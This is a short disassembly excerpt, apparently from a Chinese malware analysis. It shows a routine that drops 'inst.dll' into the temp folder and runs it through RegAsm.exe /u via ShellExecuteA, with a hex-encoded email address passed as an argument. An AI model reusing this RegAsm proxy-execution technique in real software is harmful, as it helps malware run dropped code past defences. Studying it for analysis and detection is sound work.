 lea eax, [ebp+Buffer]
push eax ; lpBuffer
push 104h ; nBufferLength
call ds:GetTempPathA
lea edx, [ebp+Buffer]
lea ecx, [ebp+FileName] ; lpFileName
call copytotmp
push offset pszFile ; "inst.dll"
lea eax, [ebp+Buffer]
push eax ; pszDir
lea eax, [ebp+pszDest]
push eax ; pszDest
call ds:PathCombineA
lea eax, [ebp+pszDest]
push eax ; pszPath
call ds:PathFileExistsA
test eax, eax
jz short loc_405A77
push 104h
lea eax, [ebp+FileName]
push 0
push eax
call sub_4078D0
lea eax, [ebp+pszDest]
push eax
lea eax, [ebp+FileName]
push offset aUS@address3732 ; "/u \"%s\" @address 37323137363738353640"...
push eax ; LPSTR
call esi ; wsprintfA ; /u "C:\Users\ADMINI~1\AppData\Local\Temp\inst.dll" @address 373231373637383536403136332e636f6d
add esp, 18h
lea eax, [ebp+FileName] ; u "C:\Users\ADMINI~1\AppData\Local\Temp\inst.dll" @address 373231373637383536403136332e636f6d
push 0
push 0
push eax
lea eax, [ebp+pszPath] ; C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe
push eax
push offset aOpen ; "OPEN"
push 0
call ShellExecuteA
安全帮